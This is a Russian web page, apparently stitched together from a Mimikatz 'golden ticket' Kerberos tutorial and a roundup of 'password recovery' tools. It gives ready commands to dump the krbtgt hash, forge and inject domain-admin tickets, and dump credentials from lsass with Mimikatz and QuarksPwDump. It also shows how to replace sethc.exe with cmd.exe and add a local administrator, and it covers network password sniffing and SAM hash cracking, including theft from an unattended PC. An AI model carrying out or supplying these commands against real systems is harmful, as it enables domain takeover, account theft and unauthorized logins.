

На это собственно и обратил внимание gentilkiwi, что побудило его запилить новый функционал в Mimikatz. Так появилась функция генерации условно бессрочного TGT билета, выписанного на идентификатор встроенного администратора системы (SID 500). Прелесть этого TGT билета в том, что дажепри условии, когда используемая учетная запись будет заблокирована или отключена, аутентификация по Kerberos будет работать. Отсутствие возможности использовать дополнительных условий ограничения доступа в отношении встроенной учетной записи администратора с SID 500 такие, например, как ограничение доступа по времени, открывают отличные перспективы для атакующего. Кроме того, для подгрузки TGT билета в адресное пространство операционной системы не требуется высоких привилегий администратора или системы, достаточно обычных прав доменного пользователя. Для создания волшебного билета Kerberos, открывающего все двери к ресурсам домена, потребуется увести используемый NTLM-хеш пользователя krbtgt.

«Трудно быть Богом, но кто-то же должен им быть…» (с)

mimikatz.exe "privilege::debug" "lsadump::samrpc /patch" exit

<!--

К пробегающим сейчас мыслям у воодушевленного читателя о возможном бруте пароля пользователя krbtgt. Сделать этого не получится, т.к. за его безопасность отвечает харкоженная в AD функция, которая срабатывает при любой операции с паролем этого пользователя, генерирует случайную последовательность из 16-ти символов юникод и устанавливает ее в качестве нового пароля. То есть, если вы попытаетесь сбросить пароль пользователю krbtgt, скажем на "123", то будьте уверены, что адешечка подсунет ему свой секурный пароль, не допустив тем самым порождения очередной дырки.

--> Второе условие выполняется при наличии минимального доступа к домену. SID-домена можно получить, например, как предлагает автор одноименной публикации. через whoami или PsGetsid из состава Sysinternals.

Последнее условие необходимо только в момент использования шитых мимакадзом привилегий. Генерация самого TGT билета может протекать где угодно.

mimikatz.exe "kerberos::golden /admin:ANYID /domain:TEST.LOCAL /sid:S-1-5-21-3838653977-3010990090-570996099 /krbtgt:C1E209654807223D8CB17376FCB70E53 /ticket:myfile" exit

kerberos::golden – вызов функции генерации TGT билета

/admin:ANYID – сюда можно писать произвольный идентификатор (будет светиться в журнале безопасности)

/domain:TEST.LOCAL – целевой домен

/sid:S-1-5-21-3838653977-3010990090-570996099 – идентификатор целевого домена

/krbtgt:C1E209654807223D8CB17376FCB70E53 – NTLM-хеш пользователя krbtgt

/ticket:myfile – имя файла, в который будет записан новоиспеченный TGT билет

После генерации этого файла возвращаемся к доменному компьютеру и подгружаем волшебный "золотой билетик" Kerberos:

mimikatz.exe "kerberos::ptt myfile" exit

Ну и не стоит забывать, что аутентификация по протоколу Kerberos завязана на использование полных DNS-имен, поэтому голые ip-адреса придется забыть.

mimi.exe "kerberos::golden /admin:ANONYMOUS /domain:TEST.LOCAL /sid:S-1-5-21-3838653977-3010990090-570996099 /krbtgt:C1E209654807223D8CB17376FCB70E53 /ticket:myfile2 /usersid:501 /groupsid:1120" exit

mimi.exe "kerberos::ptt myfile2" exit

Согласитесь, с точки зрения форенсики забавная штука получается :)) Отмониторить активность атакующего, суметь отделить ее от активности настоящих легитимных пользователей и сервисных учетных записей при подобных возможностях, будет ох как непросто, если вообще возможно. А вот предотвратить (повторный) несанкционированный доступ можно путем смены пароля пользователю krbtgt. Причем менять пароль необходимо два раза подряд (еще одна тонкая особенность krbtgt), затем передергивать службу KDC и наблюдать как (временно или насовсем) отваливаются сервисы, завязанные на Active Directory… итак до следующего случая компрометации хешика krbtgt :)

Обзор программ для восстановления забытых паролей.

. WebBrowserPassViewУтилита служит для вспоминания забытых паролей, сохраненных в браузерах Internet Explorer, Mozilla Firefox, Google Chrome, Safari, и Opera.

Системные требования: Windows 2000 и выше.

Особенности: открывает пароли текущего пользователя, т.е. в какой учетной записи будет запущена, те пароли и покажет. Если надо просмотреть пароли другого пользователя, то в настройках можно указать путь к папке с профилем нужного пользователя. Это касается почти всех утилит от NirSoft, которые будут еще рассмотрены ниже.

. Как узнать пароли в браузере Google Chrome без спец программВ браузере Хром узнать пароли можно и без использования каких-то спец средств. Достаточно ввести в строке браузера:

Далее кликайте по нужной записи и жмите кнопку "Показать ".



. Как узнать пароли в браузере Firefox без спец программВ верхней части окна Firefox нажмите на кнопку Firefox и выберите пункт Настройки. Зайдите на панель Защита. Нажмите Сохранённые пароли. и откроется окошко с сохранёнными паролями.

Программа для восстановления забытых паролей для программ: Qip 2005, Qip Infium, Qip 2010, MSN, Miranda, Mail Agent, Internet Explorer, Google Chrome, Opera, Mozilla FireFox, FileZilla, FAR manager, FlashFXP, Total Commander, Pidgin, Trillian, Google Talk, ICQ, The Bat. Windows Live Messenger.

Интерфейс на русском и английском языках.

Автоматический и "ручной" режим расшифровки. Ручной режим позволит вытащить пароли из убитой системы или неактивной, например, при загрузке с LiveCD, или из программы, которая не установлена (портабельная) или из учтетной записи Windows, которая в данный момент не активна.

. Восстановление паролей из хэшЕсли при восстановлении вместо пароля вы видите что-то вроде md5=202CB962AC59075B964B07152D234B70. то это означает, что пароль храниться в виде хэша и чтобы вытащить пароль из этого хэша нужно скопировать его в буфер (202CB962AC59075B964B07152D234B70) и попытаться его расшифровать на сайте.

Сайты для расшифровки хэшей:

http://www.hashchecker.de - выберите "Hash finden", вставьте хэш, нажмите "Suchen" и ждите. Возможно получите спрятанный в хэше пароль, но не факт - все зависит от сложности пароля.

https://www.google.com/ - Гугл тоже является хорошим средством для быстрого поиска пароля в хэше. Введите в строке поиска хэш и изучайте полученные ссылки. Только помните, что поиск через гугл не безопасен - не качайте программные файлы.

Небольшая утилита, которая прослушивает сеть, захватывает пароли, передающиеся через сетевой адаптер, и немедленно выводит их на экран. SniffPass может захватывать пароли следующих протоколов: POP3, IMAP4, SMTP, FTP и HTTP (основные пароли аутентификации). Эту утилиту можно использовать для восстановления забытых паролей к Интернету, FTP или почте.

Для работы программы необходимо скачать и установить драйвер захвата WinPcap capture driver или Microsoft Network Monitor

Так же можно попробовать захватить без установки драйвера, просто с помощью "сырой" сокет "метод захвата, но вы должны знать, что этот метод не работает должным образом во многих системах.

Запустите исполняемый файл SniffPass (SniffPass.exe).

Из меню "Файл" выберите пункт "Начать захват", или просто нажать на зеленую кнопку играть на панели инструментов. Если это первый раз, когда вы используете SniffPass, вам будет предложено выбрать метод захвата и сетевой адаптер, который вы хотите использования.

После того как вы выберите нужные параметры захвата, SniffPass будет мониторить ваш сетевой адаптер и моментально выводить на дисплей любой пароль.

Проверить работоспособность захвата можете на тестовой странице: http://www.nirsoft.net/password_test

Русский интерфейс можно скачать на странице загрузки.

. PasswdFinderНебольшая утилита, которая помогает находить/восстанавливать потерянные пароли. После того как программа запущенна, окно программы покажет все пароли, сохраненные веб-браузерами, почтовыми клиентами, пейджерами, клиентами FTP и другими программами.

Браузеры: Apple Safari, Flock, Google Chrome 1.x — 6.x, Internet Explorer 4.x — 9.x, Opera 6.x — 11.x, Mozilla Browser, Mozilla Firefox, Mozilla SeaMonkey.

Программы обмена быстрыми сообщениями: RQ 0.9, AIM Pro, AOL Instant Messenger (older versions), Digsby, Excite Private Messenger 1.x, Faim 0.1, GAIM 1.x, Gizmo Project, Google Talk, ICQ 99b-2003b, Lite 4, Lite 5, IM2 (Messenger 2) 1.5.x, JAJC (Just Another Jabber Client), Miranda IM 0.2.x- 0.9.x, MSN Messenger 1.x-7.x, MySpaceIM 1.0, Odigo 4, Paltalk, Pandion 2.5, Pidgin, PSI, QIP 2005a, QIP.Online, SIM 0.9, Trillian 0.x, 2, 3, Trillian Astra, Windows Live Messenger, Windows Messenger, Yahoo! Messenger 3.x-6.x

Почтовые клиенты: Becky 2.x, Eudora/Eudora Light, Forte Agent 3.x, Gmail Notifier, Group Mail Free, IncrediMail, iScribe/nScribe 1.x, Mail Commander 8.x, Mail.Ru Agent 4.x — 5.x, Microsoft Outlook 2000, 2002, 2003, 2007, 2010, Microsoft Outlook Express 6.0, Mozilla Thunderbird 1.x — 3.x, Opera Email Client, PocoMail 3.x — 4.x,POP Peeper 3.x, The Bat! 1.x — 4.x, Vypress Auvis 2.x, Windows Live Mail, Windows Mail

Фтп клиенты: 32bit FTP, BitKinex 3.0.8, BulletProof FTP Client 1.x, 2.x, 2009, Classic FTP PC, CoffeeCup FTP 3.x, Core FTP 2.x, CuteFTP Home/Pro, DirectFTP, Directory Opus, ExpanDrive 1.8, FAR Manager 1.6x, 1.7x, 2.x, FFFTP 1.x, FileZilla 2.x, FlashFXP 1.x-3.x, Fling, FreeFTP, Frigate3 FTP 3.x, FTP Commander Pro/Deluxe, FTP Control 4, FTP Navigator, FTP Uploader, FTPExplorer 7.x, FTPRush 1.x, LeapFTP, NetDrive, SecureFX, SmartFTP 1.x — 4.x, SoftX FTP Client, TurboFTP 5.x — 6.x, UltraFXP 1.x, Web Site Publisher 2.1.0, WebDrive, Windows/Total Commander 4.x — 7.x, WinSCP, WS_FTP 5.x — 10.x, 12 Home/Pro, 2007

Другие программы: Absolute Poker, Advanced Dialer 2.x, ASP.NET Account, Cake Poker 2.0, CamFrog 3.x, Cisco VPN Client 5, ClubTimer 2.x, Dialer Queen 1.x, Download Master 4.x — 5.x, EType Dialer 1.x, FlashGet (JetCar) 1.x, FlexibleSoft Dialer 2.x-4.x, FreeCall 3.x, Full Tilt Poker, GetRight 5, Internet Download Accelerator 5, MuxaSoft Dialer 3.x — 4.x, PartyPoker, PC Remote Control, PokerStars, Punto Switcher 2.x, Remote Desktop Connection, Screen Saver Win9x, The Bee 1.x, Titan Poker, UPSMon 2.8, VDialer 3, Windows 9x Cached Network passwords, Windows Cached Credentials (.NET Passport, Domain and Network passwords), Windows Remote Access Service (RAS), VPN and Dial-up passwords, WinVNC 3.x

утилита для восстановления паролей спрятанных за звездочками, в том числе в браузере Internet Explorer.

Скачать

По данной ссылке можно скачать русскоязычный интерфейс (разархивировать в папку утилиты).

покажет сохраненные пароли для доступа к wi-fi роутеру. Например, забыли пароль для подключения к wi-fi роутеру, но есть компьютер, который давно подключен к данному роутеру - запустите эту утилиту на данном компьютере и она покажет сохраненные пароли на доступ к wi-fi.

Скачать

По данной ссылке можно скачать русскоязычный интерфейс (разархивировать в папку утилиты).

- покажет пароли к акаунтом, сохраненных в почтовых программах:

- Outlook Express

- Microsoft Outlook (POP3 and SMTP Accounts only)

- Microsoft Outlook (POP3, IMAP, HTTP and SMTP Accounts)

- Windows Mail

- Windows Live Mail

- IncrediMail

- Eudora

- Netscape (If the password is not encrypted with master password)

- Mozilla Thunderbird (If the password is not encrypted with master password)

- Group Mail Free

- Yahoo! Mail - If the password is saved in Yahoo! Messenger application.

- Hotmail/MSN mail - If the password is saved in MSN/Windows/Live Messenger application.

- Gmail - If the password is saved by Gmail Notifier application, Google Desktop, or by Google Talk.

Скачать

По данной ссылке можно скачать русскоязычный интерфейс (разархивировать в папку утилиты).

- утилита покажет сохраненные пароли в различных программах для общения (аськи и т.п.). Список программ:

- MSN Messenger

- Windows Messenger

- Windows Live Messenger

- Yahoo Messenger

- Google Talk

- ICQ Lite

- AOL Instant Messenger

- Trillian

- Trillian Astra

- Miranda

- GAIM/Pidgin

- MySpace IM

- PaltalkScene

- Digsby

Скачать

По данной ссылке можно скачать русскоязычный интерфейс (разархивировать в папку утилиты).



удобный инструментарий для восстановления всех потерянных или забытых паролей. Позволяет быстро восстановить или сбросить пароли для Windows, PDF, ZIP, RAR, Office Word / Excel / PowerPoint документов. Получить пароли для всех популярных Интернет-мессенджеров, почтовых клиентов, веб-браузеры, FTP клиенты и многих других приложений.

1) Возможность создать диск\флэшку для сброса паролей учетных записей Windows (пароль на вход в Windows) для версий Windows 8,7,Vista, XP, Windows Server 2012,2008,2003, 2000.

2) Восстановление забытых паролей для PDF, RAR/ZIP, Word / Excel / PowerPoint, PST файлов. Методом брута (перебор всех возможных вариантов паролей), по маске, по словарю - в комплекте есть большой словарь.

3) Мгновенное восстановление паролей различных мессенжеров: MSN Messenger, Windows Messenger, Hotmail, Windows Live Messenger, AIM, Google Talk, Google Desktop, Miranda, Trillian, Paltalk, Digsby, MySpaceIM.

4) Восстановление паролей в почтовых программах: Outlook, Outlook Express, Windows Mail, Windows Live Mail, Eudora, Incredimail, Becky! Internet Mail, Phoenix Mail и Mozilla Thunderbird, Opera Mail, Report IMail Server и Outlook Личных Папок (PST) файл паролей.

5)Считает ключи продуктов (CD Ключ) для Microsoft Windows, Office, SQL Server и Exchange Server, и многих других продуктов, даже если вы не можете загрузиться в Windows.

6)Расшифровывает и восстанавливает Логины и пароли, сохраненные в браузерах Internet Explorer, Firefox, Opera, Opera Mail, Google Chrome.

7) Восстанавливает логины и пароли для FTP сохраненных в самых популярных FTP-клиентах: CuteFTP, SmartFTP, FileZilla, FlashFXP, WS_FTP, CoreFTP, FTP Control, FTP Navigator, WebDrive, SecureFX, AutoFTP, и т.д.

8) Восстанавливает утерянные пароли для Microsoft Access 95/97/2000/XP базы данных.

9) Показывает скрытые пароли за звездочками.

10) Восстанавливает другие пароли: Ipswitch Instant Messaging, Digsby, Total Commander, EasyWebCam, Camfrog Video Chat, Remote Desktop Connection, Dial-up и многие другие.

Все пароли восстанавливаются мгновенно, независимо от длины пароля.

Пользовательский интерфейс прост и легок в использовании, даже для новичков.

Скачать портабельную версию: на форуме

Скачать Password Recovery Bundle 2013 Enterprise Edition 3.0 с торрента: NNM-Club.ru

Восстановление паролей из хэш MD5 - программа BarsWF

. Восстановление/сбрасывание паролей на вход WindowsПароль для доступа к компьютеру проще сбросить, чем восстановить. Но, если на компьютере содержаться зашифрованные файлы с помощью EFS. то при сбросе пароля будут потеряны зашифрованные данные - в этом случае следует попробовать восстановить пароль.

1) Если на компьютере имеется доступная учетная запись с правами администратора, то все просто: зайдите в нее и в Панели управления сбросьте пароли у нужных учетных записей Windows. Если такой учетной записи нет, то зайдите в Безопасном режиме Windows (для его вызова жмите много раз клавишу F8 или F5 при включении компьютера), возможно появится еще одна учетная запись "Администратор ", которая не защищена паролем.

Для всех остальных вариантов решения задачи нужен LiveCD.

2) В Windows'7 можно зайти в папку c:\windows\system32 и переименовать файл sethc.exe в sethc.bak. затем cmd.exe скопировать под именем sethc.exe. Загрузитесь на проблемном компьютере и перед авторизацией нажмите клавишу Shift пять раз - загрузится командная строка, введите в ней:

net user user2 123 /add

net localgroup Администраторы user2 /add

net localgroup Пользователи user2 /delete

(в конце каждой строки нажимайте Enter)

После этих команд появится новая учетная запись user2 с паролем 123 - зайдите под этой учетной записью и сбросьте пароль у нужной учетной записи.

Чтобы осуществлять операции с файлами в папке c:\windows\system32 требуется загрузится с любого LiveCD, например AntiSMS, который рассмотрен на этом сайте. Если нет LiveCD, но есть другой компьютер, то можно подключить жесткий диск проблемного компьютера для этих операций.



Если есть установочный диск Windows, то можно использовать его: загрузится с него, выбрать Восстановление системы. затем нажать Далее и выбрать Командная строка .

В командной строке введите:

copy /y c:\windows\system32\cmd.exe c:\windows\system32\sethc.exe

Далее рассмотрены способы обхода пароля на вход в Windows с помощью сторонних программ.



3) Утилита Password Reset от simplix - маленькая простая утилита для сброса паролей учетных записей Windows.

Работает только с LiveCD. При сбрасывании пароля создает резервную копию файла SAM, что дает возможность вернуть удаленный пароль, причём SAM_bak1 создаётся только один раз, а SAM_bak2 - при каждом запуске утилиты, таким образом будет и первая, и самые свежие резервные копии, если пароли сбрасываются или устанавливаются пользователями в произвольном порядке.

4) Утилита Universal Virus Sniffer - известная бесплатная программа для удаления компьютерных вирусов. В ней есть ряд дополнительных функций, одна из них - это сброс паролей учетных записей Windows. Потребуется загрузиться на проблемном компьютере с LiveCD, запустить эту утилиту, указать ей папку Windows, а затем выберите "Реестр " -> "Учетные записи (сбросить пароль/активировать). ".

Появится окно "Учетные записи ", в котором будут отображены все доступные учетные записи исследуемой Windows. Выберите нужную учетную запись и нажмите "Сбросить пароль ".

5) Live CD "Reset Windows Password " - готовый диск для работы с паролями учетных записей Windows. Данный инструмент потребуется смонтировать на CD-диск, затем загрузиться с него и выбрать нужные операции. Позволяет не только сбрасывать пароли, но дает возможность подобрать нужный пароль.

6) Хакерский инструмент Live CD Kon-Boot - данный продукт представляет собой маленький LiveCD, который сбрасывает все пароли всех учетных записей на исследуемом компьютере. Причем после перезагрузки компьютера все пароли вернутся на место!

Скачать. Найти этот продукт также можно на популярных торентах.

Далее рассмотрены варианты подбора паролей на вход в Windows.

7) Одной из самых известных программ для восстановления\кражи паролей на учетные записи Windows, является SAMInside. Найти ее просто поиском на торентах.

Позволяет подбирать пароли к учетным записям Windows используя разные способы атаки (полный перебор, по словарю и др.). Незарегистрированная версия имеет ряд ограничений.

Программа работает как непосредственно из исследуемой системы, так и с LiveCD.

Для выбора русскоязычного интерфейса: "Service " -> "Options " -> "Interface ", затем перезапустите программу.

Чтобы восстановить пароли непосредственно из исследуемой системы, должна быть доступна учетная запись с правами администратора. Если нет доступной учетной записи админа, то можно попробовать войти в Безопасный режим Windows - возможно появится еще одна учетная запись администратора. Если доступной админской учетной записи нет, то используйте LiveCD.

Если программа используется злоумышленником, то он может воспользоваться кратковременным доступом к включенному компьютеру, когда пользователь отошел от рабочего места и не заблокировал учетную запись админа. Программа работает портабельно и позволяет экспортировать учетные записи в файл: "Файл " -> "Экспорт пользователей в формате PWDUMP. " - злоумышленник сохранит этот файл на флэшку и уже на своем компьютере будет взламывать пароли.

Выберите "Файл " -> "Импорт файла реестра SAM и SYSTEM. ", укажите путь расположения файла SAM (c:\windows\system32\config), затем SYSTEM. Если произошла ошибка, то попробуйте другие методы открыть эти файлы: "Файл " -> "Импорт локальных пользователей, используя LSASS " или "Файл " -> "Импорт локальных пользователей, используя Scheduler ".

Затем программа отобразит всех пользователей.

Далее начинается процесс непосредственного подбора паролей. Причем, тривиальные пароли вроде "33" сразу будут отображены на экране. Для управления взломом используйте пункт меню "Аудит ".



Если у вас возникли вопросы, почему у учетных записей Windows два пароля (LM, NT), то немного информации: пароль сохраняется в двух вариантах: NT пароль и LM пароль. (Конечно, сохраняется не сам пароль, а его хэш). Это делается для обратной совместимости со старыми версиями Windows (Me, 98, 95). LM пароли могут содержать буквы только верхнего регистра, а также максимальная длина LM пароля составляет 7 символов. Например, пользователь защитил свою учетную запись Windows’XP паролем "8cLjOr134Ypidq ", значит данный пароль сохранен в двух вариантах: "8cLjOr134Ypidq " (NT пароль) и "8CLJOR134YPIDQ " (LM пароль). Но максимальная длина LM пароля составляет 7 символов, поэтому, на самом деле, LM пароль представляет собой два пароля: 8CLJOR1 и 34YPIDQ. А долго ли взломать два пароля длинной 7 символов с учетом того, что там буквы только верхнего регистра? Правильно, это дело быстрое и простое. Нужно использовать метод брута, выбрать только заглавные буквы и цифры, максимальная длина пароля 7 символов. Можно еще добавить символы ![];'/ (вдруг пользователь использовал русское слово при включенной латинской раскладке клавиатуры).

По времени, подбор займет менее суток. В данном примере длина пароля составляет 14 символов, но обычно пользователи используют более короткие пароли для защиты учетных записей Windows, например, если пользователь использовал пароль длинной 8 символов, то он будет представлять собой два LM пароля: первый длинной 7 символов, а второй – 1 символ. Пароль длинной в один символ взламывается мгновенно, поэтому программа сразу же определит вторую часть пароля и отобразит на экране, например, следующее: . 8 – это означает, что вторая часть пароля (8 ) была вскрыта моментально – останется только отбрутить первую часть пароля. LM пароли актуальны только для Windows’XP. поэтому в Windows’7 и ’8 придется подбирать NT пароль – метод брута будет не эффективен, если пароль длинный, поэтому сначала следует попробовать перебор по словарям.

Подбирать пароли можно полным перебором или по словарю. Для настройки: "Сервис " -> "Настройки ". Настройте разделы "Атака полным перебором " и "Атака по словарю " - настройте как вам нужно. В состав программы входят два словаря, для поиска других словарей используйте гугл или пишите на форум - дам ссылки.

У программы хорошая справка (русскоязычная) - ответы на многие вопросы найдете там. Например, в справке вы узнаете, почему разное количество знаков вопросов у невскрытых учетных записей.

8) Quarks PwDump - инструмент для извлечения данных всех учётных записей из операционной системы. Работает во всех версиях Windows: XP/2003/Vista/7/2008/8.

Данная программа позволяет сохранить хэши учетных записей Windows в файл для последующего анализа (например, программой, которая рассмотрена выше). Требуются права администратора.

Работает через командную строку. Например, чтобы сохранить дамп паролей Windows: QuarksPwDump.exe -dhl -o out.txt (будет сохранен в файл out.txt).



9) Mimikatz — Перехват паролей открытых сессий в Windows. Это хакерский инструмент, который позволяет злоумышленнику узнать пароль учетной записи Windows, когда жертва ненадолго отлучилась.

Злодей вводит следующие команды в Командной строке:

mimikatz # privilege::debug

mimikatz # inject::process lsass.exe sekurlsa.dll

mimikatz # @getLogonPasswords

Утилита "палится" многими антивирусами. Поэтому злоумышленнику придется сначала отключить антивирус. А у вас установлен пароль на настройки антивируса? То-то. У меня, вот, настройки антивируса защищены паролем.

При использовании данного материала, просьба указывать ссылку на http://av.3dn.ru/